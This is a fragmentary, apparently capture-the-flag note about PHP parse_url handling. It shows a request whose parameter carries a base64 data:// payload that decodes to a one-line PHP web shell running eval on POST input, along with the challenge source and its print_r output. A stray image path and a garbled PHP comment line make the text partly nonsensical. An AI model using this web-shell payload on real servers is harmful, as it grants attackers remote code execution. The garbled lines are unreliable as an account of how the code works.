 127.0.0.1:5000/zhoumo1.php?u=data:://text/plain;base64,PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2b
<?php
//$$$$$$host -
> $host = scheme $scheme =$$host = user $user = $$$host = pass $pass = $$$$host = query $query = $$$
highlight_file(__FILE__);
$data = parse_url($_GET['u']);
print_r($data);
?> Array ( [scheme] => data [path] => ://text/plain;base64,PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+ )